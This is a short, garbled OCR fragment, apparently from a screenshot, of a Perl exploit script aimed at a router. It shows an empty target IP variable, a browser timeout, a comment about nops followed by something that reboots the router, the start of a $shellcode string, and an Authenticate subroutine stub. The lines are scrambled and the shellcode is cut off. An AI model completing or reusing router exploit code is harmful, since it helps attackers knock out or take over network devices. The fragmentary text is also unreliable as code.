
my $ip="";
$browser ->timeout(10);
# Just a few nops followed by
reboots the router.
my
$shellcode="\x20\x20\x20\x20
sub Authenticate()